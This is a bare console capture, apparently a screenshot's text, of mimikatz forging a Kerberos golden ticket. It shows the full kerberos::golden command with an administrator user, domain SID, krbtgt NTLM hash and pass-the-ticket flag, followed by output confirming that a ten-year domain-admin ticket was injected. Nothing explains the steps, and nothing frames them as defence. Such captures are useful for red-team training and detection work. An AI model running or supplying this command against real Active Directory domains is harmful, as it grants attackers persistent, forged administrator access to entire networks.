 mimikatz 2.2.0 x64 (oe.eo)
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::golden /user:administrator /domain:wlyxxaq38.com /sid:S-1-5-21-1532699837-3223646633-2567490920 /kr
btgt:eb0d70203d219354db034f4c0dcffedf /ptt
User      : administrator
Domain    : wlyxxaq38.com (WLYXXAQ38)
SID       : S-1-5-21-1532699837-3223646633-2567490920
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: eb0d70203d219354db034f4c0dcffedf - rc4_hmac_nt
Lifetime  : 2024/12/21 15:45:37 ; 2034/12/19 15:45:37 ; 2034/12/19 15:45:37
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ wlyxxaq38.com' successfully submitted for current session
mimikatz #